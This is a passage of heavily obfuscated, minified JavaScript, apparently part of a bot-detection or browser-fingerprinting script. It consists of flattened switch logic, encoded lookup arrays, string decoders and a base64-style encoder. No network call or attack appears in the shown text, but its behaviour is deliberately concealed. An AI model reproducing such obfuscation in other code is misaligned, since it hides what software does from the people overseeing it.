gMk=Ln?lT[QQ()[ZQ(nv)](wz,Gn,XO,M2)]:lT[q4()[fY(t6)](OD,OBk,hD(t6),wJ)];var qAk=cx(Mn,kH);Ub[qAk]=function(){var hn=gMk(WH(kH));Ub[qAk]=function(){return hn;};return hn;};xU.pop();}());}}break;case XE:{TH=Hw*wJ*qO-nv+Or;AH=wJ*mO*M2-br;II=wM;Lsk=NR*NJ-qO+M2;Mlk=Or+wJ*NR*M2-Hw;}break;case Op:{Kpk=NJ*NR+tt*mO;s7k=Eh*M2*Hw+tt-Or;Xt=NR+mO+br*wJ+qO;II-=Q7;dD=NJ*Eh-qO*Or-tt;FLk=br*NJ+NR-M2-mO;Ix=NJ+M2*Eh*qO;}break;case Ng:{DH=br*wJ*nv*Or+qO;f7k=NJ*mO+Hw-tt+NR;II=hp;qNk=mO*NJ-br-NR-tt;bV=qO*wJ*br+Eh*NR;}break;case fL:{II=Jb;Xc=wJ*br-NJ+NR-M2;IPk=br+tt*Eh+NJ;rkk=NR+nv*Eh*br*mO;U7k=tt*NJ-Hw*mO;zsk=NR*nv*M2+Eh*NJ;}break;case fX:{qR=qO+NR+wJ+tt*mO;wI=Eh-Or+nv*wJ+qO;Dc=tt+nv*wJ;II-=EE;jZ=Hw*NR*nv-qO*tt;}break;case LU:{while(jc(wNk,t6)){if(LY(PFk[VZ[nv]],lT[VZ[Or]])&&C0(PFk,qI[VZ[t6]])){if(U8(qI,xlk)){Ygk+=GNk(EE,[sCk]);}return Ygk;}if(Yh(PFk[VZ[nv]],lT[VZ[Or]])){var B7k=mn[qI[PFk[t6]][t6]];var JNk=GNk(kP,[hD(hD(t6)),PFk[Or],B7k,cx(sCk,xU[Pc(xU.length,Or)]),wNk]);Ygk+=JNk;PFk=PFk[t6];wNk-=Pr(vl,[JNk]);}else if(Yh(qI[PFk][VZ[nv]],lT[VZ[Or]])){var B7k=mn[qI[PFk][t6]];var JNk=GNk(kP,[f2,t6,B7k,cx(sCk,xU[Pc(xU.length,Or)]),wNk]);Ygk+=JNk;wNk-=Pr(vl,[JNk]);}else{Ygk+=GNk(EE,[sCk]);sCk+=qI[PFk];--wNk;};++PFk;}II=P7;}break;case Lq:{II+=rL;nn=NJ+mO*Hw*br;vr=M2-tt+Eh*Hw+NJ;V3=br+nv*NJ+Eh*tt;B0=qO*wJ+Eh*nv*mO;}break;case sx:{cNk=NJ+mO+Hw*wJ;KKk=Hw*wJ+tt*br*M2;sZk=NJ+Hw*wJ-nv+tt;mZk=NJ*Hw+M2-tt-Or;l8k=tt+Eh*wJ+NJ+Or;HTk=NJ*br-qO+mO-NR;II+=nX;Zr=tt+NR*M2*wJ+br;}break;case hZ:{ZUk=Hw*mO*Eh*Or+M2;OUk=br*NJ+M2*tt+Hw;II=qb;FI=br*qO*nv+wJ*Eh;EXk=br+mO+Eh*NJ+wJ;MYk=Eh+NJ*NR+br*nv;}break;case E7:{E0=NR*tt*mO+NJ+Hw;Mv=Or*tt*wJ+mO+nv;II+=wS;Gqk=wJ+NJ*NR+br*tt;R0=qO+Eh*M2*mO;P9=Or-M2+tt*br*mO;Jt=Or*M2*Eh*br-NJ;J1=tt+M2+Hw*Eh*qO;}break;case pL:{WI=M2*tt+Eh+wJ;jt=br*M2*nv-Eh*Or;II=fX;sD=Or*tt+mO*Hw+wJ;Bd=NR*M2+br*mO+nv;O3=Eh*qO*Or+wJ*nv;R2=Eh*tt-M2*NR+mO;}break;case Mm:{tSk=NJ*tt-br+wJ*mO;Pv=tt*NJ-mO*Or+qO;Mmk=tt*nv*wJ+mO-qO;ljk=M2+Eh*wJ-nv;BXk=wJ+NJ*mO+qO;xV=tt*M2+mO*NJ;fQk=M2+Eh*NJ+tt+Hw;II+=wm;bO=Eh-NR*Hw+NJ*br;}break;case Jq:{wEk=NJ*br-nv-Eh*qO;Rr=br*nv+tt*NJ-wJ;KUk=wJ+nv*Hw*tt*NR;II=hZ;whk=Eh*wJ+nv+mO*NR;TCk=mO*nv*NJ-br-M2;}break;case HP:{fV=Hw-nv+NJ+Eh+wJ;vI=Eh*wJ-qO*br-NR;jmk=nv+NJ*M2+Hw+Eh;Pjk=wJ*qO*NR+NJ*Or;II=LM;lSk=M2*NJ+tt+qO*Eh;}break;case J7:{Kc=wJ+NJ*Eh-Hw*mO;II-=qK;pTk=Or+mO*Eh*Hw-NJ;Wv=Eh*NJ-mO*M2-NR;EI=NR+Eh+tt+Hw+wJ;sV=mO-Or+nv-NR+NJ;gV=NJ+br*M2+Hw+Eh;H4k=NJ*br-Or+mO*tt;zqk=NR*NJ+mO*nv+Or;}break;case hX:{II-=gG;if(fJ(F8k,dQk.length)){do{q4()[dQk[F8k]]=hD(Pc(F8k,mO))?function(){return Pr.apply(this,[lB,arguments]);}:function(){var gXk=dQk[F8k];return function(Awk,Wqk,kYk,hbk){var RXk=LTk.apply(null,[Awk,Wqk,Vt,sD]);q4()[gXk]=function(){return RXk;};return RXk;};}();++F8k;}while(fJ(F8k,dQk.length));}}break;case FM:{UD=qO+NR*NJ-wJ+M2;CO=Hw+NJ+mO*br-tt;Kz=wJ*NR-mO+qO+tt;II=jL;T5=wJ+M2*Or+NJ;kD=NR*tt+Eh*M2*nv;}break;case hg:{t6=+[];rJ=Hw+nv+qO*br-Eh;A1=Eh+qO+Hw-Or-br;TZ=qO*mO-nv;kU=NR-Or-br+Hw+Eh;II+=Hf;WJ=Hw*Or-mO+tt*nv;}break;case np:{II+=jb;Or=+ ! ![];nv=Or+Or;qO=Or+nv;NR=Or+qO;mO=nv*NR*Or-qO;M2=mO-qO+NR;}break;case AT:{II+=Ql;TD=[br,OU(br),tt,[qO],OU(Mr),m0,OU(mj),c5,OU(Eh),OU(kd),OU(M1),kU,M2,OU(rJ),OU(br),jz,OU(c5),Rd,[t6],OU(rJ),t6,OU(M1),OU(mO),OU(Eh),mO,Or,OU(nv),M1,OU(kd),Or,OU(mj),OU(qO),OU(Eh),OU(M2),Z3,OU(nv),qO,OU(Or),OU(Or),OU(Eh),Eh,M2,t6,OU(jO),bt,OU(bX),OU(qO),nv,A1,OU(Eh),TZ,OU(M3),TZ,OU(Ez),G0,M2,OU(kd),OU(kd),OU(jI),Vt,OU(Lf),OU(nv),bX,OU(Or),OU(mO),qO,OU(nv),kU,OU(Z3),wR,OU(NR),qO,tt,OU(br),A1,t6,OU(Ez),l1,OU(qO),tt,OU(NR),OU(A1),TZ,OU(lc),wR,Lf,OU(Lf),OU(qO),M3,OU(mj),kU,OU(TZ),t6,Eh,nv,OU(kU),Lf,OU(NR),mO,OU(qO),OU(nv),tt,OU(rJ),wJ,OU(mO),Or,OU(KO),n0,OU(qO),mO,OU(mO),OU(M1),M1,OU(qO),ww,Lf,Lf,OU(kd),TZ,OU(M3),OU(MV),lz,P3,OU(qO),OU(NR),Eh,M2,OU(M1),OU(qO),Eh,OU(mO),tt,qO,OU(br),OU(Or),OU(lz),f2,nv,OU(Ez),f2,OU(Jv),Mr,M2,Or,ww,OU(WJ),[t6],OU(qO),M2,OU(br),OU(Hw),OU(qO),mO,OU(Lf),Lf,OU(kd),M2,OU(Or),OU(qv),kU,Lf,OU(kU),t6,M2,kd,OU(M1),bX,OU(tt),[qO],OU(UO),n0,OU(kd),Or,OU(TZ),tt,nv,br,OU(M3),OU(KO),Ez,OU(M3),Eh,M2,OU(rO),wR,Hw,Or,OU(kU),Eh,OU(Eh),TZ,nv,qO,WJ,OU(WJ),tt,qO,OU(WJ),bX,OU(mO),mj,OU(M1),M1,OU(nv),qO,OU(kU),M3,OU(TZ),OU(Rx),UR,OU(nv),OU(mO),t6,t6];}break;case MA:{return [[OU(M3),TZ,OU(Hw),kd,OU(nv)],[],[],[OU(tt),Eh,M2]];}break;case C7:{II=Pg;var Hpk=lAk[hk];var wlk=t6;}break;case Vg:{II+=fj;Yr=[Eh,OU(br),OU(NR),M3,OU(Jv),Vt,OU(kU),Hw,Or,OU(kd),mO,OU(br),OU(Lf),[br],TZ,Or,OU(nv),kU,OU(f2),UO,OU(br),tt,[NR],OU(G0),Ic,OU(l1),m0,Mr,OU(M1),bX,OU(tt),[NR],OU(nv),TZ,tt,OU(WJ),bX,qO,Eh,Or,Or,OU(x0),Lf,M1,OU(tt),M1,[mO],OU(nv),A1,OU(qO),OU(M3),Or,Hw,OU(br),OU(NR),Eh,OU(A1),nv,mO,OU(UR),wR,Lf,OU(Lf),kd,OU(Or),OU(Eh),OU(nv),kd,t6,OU(GR),bX,br,OU(br),Eh,OU(mO),M1,OU(tt),tt,OU(NR),kd,l1,qO,kd,OU(gt),l1,mO,OU(qO),Lf,OU(Lf),OU(kU),Lf,OU(M1),M2,[qO],OU(Or),qO,nv,OU(kd),TZ,OU(br),A1,OU(gD),M2,OU(nv),A1,br,NR,Or,OU(M2),[qO],OU(kU),Lf,OU(NR),OU(MV),jO,OU(Eh),WJ,OU(WJ),bX,OU(mj),kU,OU(Eh),br,NR,f2,t6,OU(NR),OU(br),OU(WJ),M3,rJ,OU(x0),bX,A1,t6,OU(Hw),M2,OU(Or),nv,OU(kd),Or,br,M2,OU(mr),Rz,OU(UO),rO,Hw,OU(G0),[nv],Eh,OU(A1),M2,OU(P3),OU(gD),OU(NR),M3,M1,OU(nv),qO,OU(NR),OU(br),kU,OU(kU),OU(Or),t6,mO,A1,OU(Eh),TZ,OU(M3),TZ,OU(Lf),M2,M3,OU(WJ),kd,Eh,OU(gD),Lf,OU(kU),M1,[mO],Eh,OU(mO),OU(rO),rO,OU(M1),tt,qO,OU(Mr),lz,t6,A1,OU(TZ),A1,t6,[t6],M1,OU(Or),tt,OU(M3),TZ,nv,OU(nD),CR,OU(br),OU(Hw),Or,Or,qO,mO,OU(Eh),OU(Or),OU(Rz),nR,qO,OU(hI),XO,br,OU(Eh),t6,OU(F0),nD,OU(mO),OU(nR),nR,OU(TZ),tt,OU(mO),OU(nv),M3,nv,M2,OU(nv),OU(A1),mj,OU(mO),OU(Eh),t6,OU(Or),NR,Or,OU(Lf),kd,OU(P3),Z3,OU(kd),Or,[t6],OU(nv),kd,t6,OU(F0),Lv,OU(Lv),x5,Eh,OU(kd),bX,t6,OU(bt),Lv,bX,OU(bt),Lv,OU(Lv),DR,kU,OU(br),OU(kd),M3,OU(kd),M2,OU(Or),OU(A1),Eh,OU(Hw),kd,NR,OU(tt),OU(br),bX,t6,OU(Hw),OU(nv),br,nv,Or,Or,tt,OU(TZ),kU,Or,OU(qO),OU(NR),OU(A1),A1,OU(A1),kU,OU(KO),[br],Hw,M2,OU(Or),OU(nv),kU,OU(KO),M3,br,OU(br),tt,OU(tt),kU,OU(nv),br,OU(Ez),wR,OU(NR),qO,Or,TZ,OU(Z3),P3,qO,OU(P3),c5,OU(nv),OU(qO),mO,OU(Eh),OU(kd),OU(br),M3,OU(TZ),OU(Or),OU(lz),[nv],OU(Ic),Vt,OU(kU),t6,OU(Or),TZ,OU(qv),kd,kd,RO,Or,OU(Or),OU(lK),Eh,mO,OU(x5),Rx,kU,Eh,OU(Hw),kd,qO];}break;case zB:{var zkk=lAk[hk];II=wA;var Hn=t6;}break;case qL:{II+=Sx;return [[jI,TZ,t6,Or,mO,OU(nD),x5],[],[Ez,t6,OU(M3),rJ],[OU(TZ),M1,OU(tt)],[OU(tt),Eh,M2],[OU(Or),OU(tt),qO],[],[WJ,NR,OU(tt)]];}break;case VB:{return [G0,OU(nv),Or,OU(mO),OU(nv),OU(rO),Ez,[t6],br,OU(br),tt,OU(tt),Eh,M2,OU(lc),f2,OU(Eh),t6,OU(lz),m0,OU(Rx),Or,Or,OU(mO),gD,OU(Eh),tt,OU(jI),kd,kd,Eh,OU(mj),br,TZ,mO,OU(nv),OU(kd),OU(WJ),wJ,OU(Lf),Lf,OU(kU),OU(tt),kU,OU(M1),br,OU(kd),OU(TZ),Hw,OU(Hw),OU(br),br,qO,OU(qO),kd,mO,OU(ww),mO,OU(br),TZ,OU(br),OU(nv),Or,OU(kd),Eh,NR,NR,M2,M2,NR,OU(ld),nv,nv,nv,nv,t6,KO,OU(WI),[qO],OU(hI),MV,Lf,OU(NR),OU(nv),OU(M3),nv,M3,OU(kd),mO,OU(br),OU(wz),nR,OU(TZ),NR,kU,OU(nv),OU(mj),OU(nv),Lf,[Or],OU(XO),jt,OU(M2),gD,OU(M2),OU(MV),OU(A1),OU(nv),kU,OU(TZ),kU,OU(NR),OU(kd),Lf,OU(A1),Eh,qO,OU(mO),qO,OU(br),M2,OU(kd),NR,OU(tt),OU(WJ),qv,OU(kd),rJ,OU(nv),OU(mO),OU(Eh),OU(nv),Or,M1,Or,br,tt,OU(Lf),OU(Eh),OU(qO),OU(kd),OU(NR),Hw,OU(M2),TZ,OU(br),OU(Or),OU(M1),bX,OU(tt),OU(M2),OU(Or),m0,OU(Eh),OU(M3),Eh,[mO],TZ,OU(tt),OU(bX),OU(qO),mO,mO,OU(kd),OU(br),M3,OU(TZ),OU(Or),OU(TZ),rJ,qO,OU(br),OU(M2),TZ,OU(P3),c5,OU(nv),OU(qO),mO,OU(Eh),OU(KO),[qO],OU(sD),jO,Lf,OU(TZ),Lf,OU(kd),TZ,OU(M3),OU(MV),x5,M1,OU(kd),Or,OU(tt),OU(Bd),O3,Hw,mO,tt,OU(br),OU(NR),OU(M2),jr,OU(M2),mO,M2,OU(kU),TZ,OU(Jv),Ez,[t6],nv,kd,OU(mr),Mr,OU(kd),M3,OU(mO),M2,wJ,mO,OU(kd),OU(qO),qO,OU(M2),OU(nv),Lf,[Or],OU(nv),kU,OU(c5),rO,OU(Eh),OU(jI),n0,OU(qO),Or,OU(kd),TZ,nv,mO,OU(R2),wJ,A1,OU(mj),kU,OU(Eh),br,NR,OU(mO),qO,Eh,mO,OU(jr),kU,Eh,[mO],OU(M2),OU(qO),Eh,OU(kd),t6,OU(Eh),TZ,OU(Lf),nv,qO,t6,mO,kd,[Or],OU(TZ),kd,OU(TZ),kd,Eh,OU(gD),TZ,qO,OU(A1),qO,Or,OU(Or),M3,[t6],OU(rO),wR,NR,OU(NR),kd,OU(G0),UO,M2,OU(nv),OU(tt),kU,OU(nv),OU(Eh),OU(M2),OU(n0),lK,OU(Or),OU(mO),Or,OU(Or),NR,Or,OU(kd),bX,Or,M1,t6,OU(NR),OU(nv),OU(NR),OU(KO),P3,OU(TZ),Or,Hw,OU(br),OU(Or),Eh,br,OU(tt),OU(tt),TZ,OU(M3),Or,Hw,OU(br),kd,OU(Hw),qR,OU(mr),OU(qO),NR,OU(nv),Or,M1];}break;case PE:{II+=Tw;mn=[[OU(M3),Eh,M2],[OU(kd),M2,OU(Or)],[],[Jv,t6,OU(qO),qO],[],[OU(Hw),kd,qO],[]];}break;case EE:{var sWk=lAk[hk];II+=mN;if(PLk(sWk,V8)){return lT[LO[nv]][LO[Or]](sWk);}else{sWk-=lY;return lT[LO[nv]][LO[Or]][LO[t6]](null,[cx(nQk(sWk,Hw),EG),cx(nt(sWk,Tj),ZU)]);}}break;case Up:{return [Or,M3,[mO],OU(rJ),rJ,tt,nv,qO,br,OU(nv),kd,OU(Eh),bX,OU(Eh),OU(kd),Lf,OU(kU),OU(jr),Hw,Eh,OU(A1),M2,Eh,mj,OU(M3),WJ,OU(M3),Hw,OU(bt),XO,Or,mO,OU(nD),Lv,OU(Lv),[tt],OU(qO),OU(mO),OU(Rz),MV,Eh,br,OU(tt),OU(wI),[tt],Eh,OU(mj),OU(MV),nR,OU(Eh),OU(DR),nD,mO,OU(Eh),OU(kd),OU(MV),l1,WJ,TZ,OU(mO),OU(NR),Hw,t6,[M2],OU(KO),Lf,M1,OU(tt),[Or],OU(WJ),mO,mO,[br],OU(Eh),mO,OU(br),[qO],OU(mj),OU(qO),OU(Eh),OU(bX),OU(qO),mO,mO,OU(HV),OU(Or),tt,[qO],A1,OU(mj),mO,OU(br),TZ,OU(br),OU(nv),OU(Or),A1,OU(Eh),TZ,OU(M3),TZ,[t6],Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,br,[t6],Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,OU(Dc),Or,Or,Or,Or,Or,Or,Or,Or,Or,OU(Hw),OU(NR),Eh,OU(NR),OU(Or),Hw,OU(Z3),jI,Eh,OU(Eh),TZ,OU(M3),Lf,OU(mO),qO,OU(Z3),[Or],bX,TZ,NR,[mO],OU(A1),rJ,qO,OU(br),OU(M2),TZ,OU(KO),Lf,nv,nv,[br],OU(M3),Lf,[nv],wR,Lf,OU(kU),bX,OU(mO),OU(A1),jZ,Eh,OU(Vt),Lf,OU(NR),OU(nv),OU(M3),nv,M3,OU(Vt),wJ,Or,tt,OU(lz),wR,OU(NR),M3,nv,OU(bX),qO,OU(NR),Lf,OU(KO),WJ,NR,OU(tt),A1,Or,OU(Lf),M1,qO,OU(M3),Eh,OU(Hw),kd,qO,R2,OU(Ic),OU(gD),OU(m0),f2,OU(Eh),t6,OU(ww),kU,TZ,Or,[M2],OU(nv),kU,OU(Vt),Vt,t6,OU(nv),OU(Eh),OU(br),Lf,OU(Or),OU(kU),Lf,OU(Lf),OU(nv),bX,OU(Or),OU(kd),mO,OU(br)];}break;case FA:{var KNk=lAk[hk];var NMk=lAk[kL];var sEk=lAk[SN];var HAk=lAk[PE];var p8k=lAk[dk];II+=l8;}break;case ML:{var mlk=lAk[hk];II=YL;var bEk=t6;}break;case kP:{var bwk=lAk[hk];var PFk=lAk[kL];var qI=lAk[SN];var TEk=lAk[PE];var wNk=lAk[dk];if(Yh(typeof qI,VZ[qO])){qI=xlk;}II+=q9;var Ygk=cx([],[]);}break;case Fp:{var dQk=lAk[hk];II=hX;xEk(dQk[t6]);var F8k=t6;}break;case Pm:{II+=zA;Qc=[[Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or,Or],[f2,OU(br),OU(kd),M3,OU(kd),M2,OU(Or)],[OU(kd),M2,OU(Or)],[OU(br),OU(M2),OU(M2),nv],[],[OU(TZ),OU(M2),nv],[OU(Hw),M2,OU(Or)],[Hw,Or,OU(nv)],[hJ,OU(WJ),kd]];}break;case Gh:{var qFk=lAk[hk];var RCk=lAk[kL];var WH=E5(IA,[]);xU.push(D5);II=zC;}break;case qs:{var Qn=lAk[hk];var zBk=lAk[kL];xU.push(Cr);var Hlk=q4()[fY(br)].call(null,c5,Qm,gD,M6);II=jA;}break;}}};var T8k=function B9k(zwk,NSk){'use strict';var kqk=B9k;switch(zwk){case IC:{var LXk=NSk[hk];var wwk;xU.push(B4);return wwk=LXk&&U8(q4()[fY(mj)].call(null,P9,tn,F0,Lv),typeof lT[Wf()[NY(Lf)](k5,xQ)])&&Yh(LXk[Wf()[NY(Hw)](AY,B4)],lT[Wf()[NY(Lf)](k5,xQ)])&&LY(LXk,lT[Wf()[NY(Lf)](k5,xQ)][QQ()[ZQ(Eh)](sD,hlk,jO,kU)])?LY(typeof q4()[fY(R2)],'undefined')?q4()[fY(jZ)](jZ,PNk,Bd,Bd):q4()[fY(mO)](ggk,Kz,hD(hD(t6)),Ic):typeof LXk,xU.pop(),wwk;}break;case FA:{var Lmk=NSk[hk];return typeof Lmk;}break;case J:{var dXk=NSk[hk];var WXk=NSk[kL];var zZk=NSk[SN];xU.push(Rsk);dXk[WXk]=zZk[q4()[fY(M1)](qD,nCk,pr,jz)];xU.pop();}break;case EE:{var pSk=NSk[hk];var KGk=NSk[kL];var KWk=NSk[SN];return pSk[KGk]=KWk;}break;case Up:{var qbk=NSk[hk];var ZXk=NSk[kL];var Mwk=NSk[SN];xU.push(Qsk);try{var Ljk=xU.length;var Qbk=hD({});var GWk;return GWk=Pr(Vg,[LY(typeof Wf()[NY(Mr)],'undefined')?Wf()[NY(rO)](lTk,Sc):Wf()[NY(M2)](JEk,xV),QQ()[ZQ(R2)](qO,cI,ww,WO),QQ()[ZQ(Rd)].apply(null,[pr,Tm,hD({}),Bd]),qbk.call(ZXk,Mwk)]),xU.pop(),GWk;}catch(gZk){xU.splice(Pc(Ljk,Or),Infinity,Qsk);var n4k;return n4k=Pr(Vg,[Wf()[NY(rO)](lTk,Sc),LY(typeof q4()[fY(Rx)],cx('',[][[]]))?q4()[fY(HV)](A1,rn,hD(hD(Or)),Jv):q4()[fY(mO)](j5,Md,ww,hD(hD([]))),QQ()[ZQ(Rd)].apply(null,[l1,Tm,rO,Bd]),gZk]),xU.pop(),n4k;}xU.pop();}break;case fE:{return this;}break;case Pg:{var pUk=NSk[hk];var RKk;xU.push(LLk);return RKk=Pr(Vg,[QQ()[ZQ(mr)].apply(null,[XO,K4,M6,nr]),pUk]),xU.pop(),RKk;}break;case dE:{return this;}break;case Ag:{return this;}break;case S7:{xU.push(rkk);var Imk;return Imk=QI()[s6(Eh)](ZV,bX,nv,Ic,Zz,qv),xU.pop(),Imk;}break;case EM:{var WQk=NSk[hk];xU.push(Ikk);var Fqk=lT[Wf()[NY(mj)](x9,bX)](WQk);var Wmk=[];for(var Abk in Fqk)Wmk[Wf()[NY(Eh)](KQ,dR)](Abk);Wmk[q4()[fY(wz)](V6,cgk,M3,rO)]();var Hwk;return Hwk=function Zwk(){xU.push(QR);for(;Wmk[Wf()[NY(t6)](sj,T3)];){var p4k=Wmk[LY(typeof q4()[fY(qv)],cx([],[][[]]))?q4()[fY(ld)].call(null,zD,fU,qR,hD(hD([]))):q4()[fY(mO)](fV,d0,jz,wR)]();if(pO(p4k,Fqk)){var L4k;return Zwk[q4()[fY(M1)](qD,pq,hD({}),qO)]=p4k,Zwk[p3()[Wt(kU)].apply(null,[nv,NR,V6,Xn,x0])]=hD(Or),xU.pop(),L4k=Zwk,L4k;}}Zwk[p3()[Wt(kU)].apply(null,[HV,NR,V6,Xn,m0])]=hD(t6);var sSk;return xU.pop(),sSk=Zwk,sSk;},xU.pop(),Hwk;}break;case PE:{xU.push(bX);this[p3()[Wt(kU)].apply(null,[c5,NR,V6,mTk,P3])]=hD(t6);var Qjk=this[Wf()[NY(Ic)](zLk,mD)][t6][QQ()[ZQ(EI)].apply(null,[TZ,ABk,hD(hD(t6)),wz])];if(Yh(Yh(typeof q4()[fY(M2)],cx('',[][[]]))?q4()[fY(mO)].call(null,qR,Q1,wI,A2):q4()[fY(HV)](A1,GBk,bt,UO),Qjk[Wf()[NY(rO)](Cpk,Sc)]))throw Qjk[Yh(typeof QQ()[ZQ(Mr)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,tt,nBk,CR,Zlk):QQ()[ZQ(Rd)](M3,LMk,CR,Bd)];var pKk;return pKk=this[q4()[fY(jt)].call(null,E0,fEk,P3,WO)],xU.pop(),pKk;}break;case qL:{var SWk=NSk[hk];xU.push(NTk);var ISk;return ISk=SWk&&U8(q4()[fY(mj)](P9,BZ,Bd,l1),typeof lT[Yh(typeof Wf()[NY(Lf)],cx('',[][[]]))?Wf()[NY(M2)](T3,KFk):Wf()[NY(Lf)](qj,xQ)])&&Yh(SWk[Wf()[NY(Hw)](BG,B4)],lT[LY(typeof Wf()[NY(kU)],'undefined')?Wf()[NY(Lf)].call(null,qj,xQ):Wf()[NY(M2)](OEk,x6)])&&LY(SWk,lT[Wf()[NY(Lf)].call(null,qj,xQ)][QQ()[ZQ(Eh)](jD,Sq,UO,kU)])?q4()[fY(jZ)].apply(null,[jZ,WCk,jZ,F0]):typeof SWk,xU.pop(),ISk;}break;case EQ:{var EUk=NSk[hk];return typeof EUk;}break;case IA:{var XWk=NSk[hk];xU.push(HFk);var hjk;return hjk=XWk&&U8(q4()[fY(mj)](P9,Vm,V6,nD),typeof lT[Wf()[NY(Lf)](df,xQ)])&&Yh(XWk[Wf()[NY(Hw)](bq,B4)],lT[Wf()[NY(Lf)](df,xQ)])&&LY(XWk,lT[Wf()[NY(Lf)](df,xQ)][Yh(typeof QQ()[ZQ(M3)],cx([],[][[]]))?QQ()[ZQ(NR)](mr,kEk,c5,F0):QQ()[ZQ(Eh)](Rz,kX,pr,kU)])?q4()[fY(jZ)](jZ,F6,hD(t6),R2):typeof XWk,xU.pop(),hjk;}break;case ML:{var dGk=NSk[hk];return typeof dGk;}break;case zB:{var LKk=NSk[hk];var C8k;xU.push(UD);return C8k=LKk&&U8(q4()[fY(mj)](P9,CLk,jI,n0),typeof lT[Yh(typeof Wf()[NY(kU)],'undefined')?Wf()[NY(M2)].call(null,sMk,Zn):Wf()[NY(Lf)].apply(null,[UZ,xQ])])&&Yh(LKk[Wf()[NY(Hw)].apply(null,[LX,B4])],lT[Wf()[NY(Lf)](UZ,xQ)])&&LY(LKk,lT[Wf()[NY(Lf)](UZ,xQ)][Yh(typeof QQ()[ZQ(Ysk)],cx([],[][[]]))?QQ()[ZQ(NR)](lc,g3,jI,SPk):QQ()[ZQ(Eh)](hD(hD({})),wf,jt,kU)])?Yh(typeof q4()[fY(dgk)],'undefined')?q4()[fY(mO)](hMk,pCk,nD,F0):q4()[fY(jZ)](jZ,qNk,A1,hD(t6)):typeof LKk,xU.pop(),C8k;}break;case QP:{var s4k=NSk[hk];return typeof s4k;}break;}};var Pr=function w4k(t4k,IXk){var Tjk=w4k;do{switch(t4k){case LM:{Ehk=function(F9k){return w4k.apply(this,[FM,arguments]);}([function(Gv,k1){return RV.apply(this,[IN,arguments]);},function(tjk,FKk,Kqk){'use strict';return Wjk.apply(this,[lB,arguments]);}]);t4k=Cm;}break;case Wh:{kAk=PW(qL,[]);E5(pP,[fZk()]);xlk=PW(VB,[]);t4k=nK;PW(PE,[]);}break;case Cm:{t4k+=gA;xU.pop();}break;case Vw:{t4k=mN;F5();lZ();At();Oc=Aq();zz=PZk();RW();}break;case O9:{Lwk[Wf()[NY(M6)].apply(null,[HLk,ED])]=function(hqk){xU.push(rsk);var t9k=hqk&&hqk[q4()[fY(A1)](MCk,gU,ww,hJ)]?function hGk(){var xGk;xU.push(Vr);return xGk=hqk[Wf()[NY(ww)](sY,hJ)],xU.pop(),xGk;}:function DGk(){return hqk;};Lwk[Yh(typeof q4()[fY(A1)],cx([],[][[]]))?q4()[fY(mO)](fLk,qPk,rJ,XO):q4()[fY(Hw)](xD,Ww,gD,V6)](t9k,In()[Kmk(t6)](Or,hD(Or),MV,wJ,tgk,Rv),t9k);var bQk;return xU.pop(),bQk=t9k,bQk;};t4k-=Jg;}break;case nX:{var dbk;return xU.pop(),dbk=Umk,dbk;}break;case Nf:{PW.call(this,Fp,[mbk()]);LW(EE,[]);S1=LW(Up,[]);PW(C7,[fZk()]);t4k=ZY;}break;case HZ:{lT[Wf()[NY(TZ)](Xgk,qO)][jv()[nO(NR)](nv,rI,NR,gFk,lz)]=function(DTk){xU.push(dv);var R9k=q4()[fY(br)](c5,Sj,M3,c5);var vmk=QQ()[ZQ(jz)](WO,hh,jO,Fc);var Lhk=lT[Yh(typeof QQ()[ZQ(rJ)],cx('',[][[]]))?QQ()[ZQ(NR)](A2,Kn,jD,JCk):QQ()[ZQ(M1)](hD(hD(Or)),Fm,Wd,vc)](DTk);for(var Khk,A8k,vKk=t6,Zhk=vmk;Lhk[q4()[fY(tt)](KO,B9,hD(t6),qv)](Jx(vKk,t6))||(Zhk=Yh(typeof q4()[fY(M6)],cx([],[][[]]))?q4()[fY(mO)].call(null,k7k,xQ,MV,Qd):q4()[fY(gD)](N3,vgk,qv,l1),nt(vKk,Or));R9k+=Zhk[q4()[fY(tt)].call(null,KO,B9,R2,hD(Or))](Qr(V6,nQk(Khk,Pc(g5[nv],t5(nt(vKk,Or),g5[nv])))))){A8k=Lhk[q4()[fY(WJ)](zv,Jw,XO,Hw)](vKk+=q4k(qO,NR));if(jc(A8k,xI)){throw new Xjk(QQ()[ZQ(m0)](DR,fx,NR,rJ));}Khk=Jx(tD(Khk,tt),A8k);}var Bwk;return xU.pop(),Bwk=R9k,Bwk;};t4k-=Ls;}break;case ZY:{LW(sE,[]);KV=LW(JM,[]);PW(zB,[fZk()]);PW(AT,[]);hd=PW(MA,[]);E5(rM,[fZk()]);t4k+=NG;PW(Vg,[]);}break;case nK:{PW(ML,[fZk()]);C2=PW(Up,[]);PW(Pm,[]);E5(J,[fZk()]);(function(qFk,RCk){return PW.apply(this,[Gh,arguments]);}(['TMgBx','PlFlTTx','TMMxMwCCCCCC','TTxP3lx','3lF','M3l','F3Bl','3TxFP','l','C','lC','xC','3C','3','PlBPBTglBT','P','Pg','3CC','3wgx','lw33','3T','3wPx','3CCC','333','lCC','xTCCCCC','M'],m0));t4k-=hX;g5=E5(BS,[['PCBMwCCCCCC','3','F','l','C','TMMxMwCCCCCC','PlBPBTglBMwCCCCCC','FxFFTCgwCCCCCC','TMgBx','PlFlTTx','FFFFFFF','3ClP','lCPF','xTCC','TC','PCBT','xlgTF','P','33','3F','M','T','B','3C','3l','3M','3T','lx','xP','3MC','lM','lC','x','33l','3CCC','3Bl','xCCC','3CC3','PBBB','lBBB','3CCCC','BB','lCCC','xCC','3B','lC3T','BBBBBB','FgM','3x','xl','g','lw33','3g','3wTg','llll','l3B','xTCCCCC','lC3','3wF3','gPB','lCC','l3TCCCCC'],hD(Or)]);ME=function ZdQxKLWYdv(){D3();Mr();H3();var tM;function RT(){return El.apply(this,[Qr,arguments]);}function m5(g9,W){return g9<W;}var S6;function DD(K4,Bl){var bE={K4:K4,Ir:Bl,CX:0,I6:0,Jr:Vc};while(!bE.Jr());return bE["Ir"]>>>0;}function Km(){return F6.apply(this,[n3,arguments]);}function LG(){return Jm.apply(this,[E,arguments]);}function X3(){return E4.apply(this,[O3,arguments]);}function B6(){return F6.apply(this,[Bc,arguments]);}function AE(){return rl.apply(this,[xE,arguments]);}function p3(){return E4.apply(this,[gT,arguments]);}function R7(RM,sG){return RM>>>sG;}function A4(dG,Zl){return dG^Zl;}function E3(g7){this[c5]=Object.assign(this[c5],g7);}function P6(){return q3()+K9()+typeof 